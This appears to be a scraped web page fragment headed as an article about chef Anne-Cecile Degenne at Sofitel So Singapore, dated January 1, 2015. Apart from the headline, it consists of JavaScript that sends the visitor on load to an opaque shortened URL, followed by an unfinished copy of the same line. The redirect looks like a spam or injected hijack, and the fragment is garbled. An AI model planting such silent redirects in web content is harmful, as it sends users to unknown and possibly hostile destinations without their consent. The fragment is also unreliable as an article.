
Female Chef Anne-Cecile Degenne At Sofitel So
Singapore
January 1, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =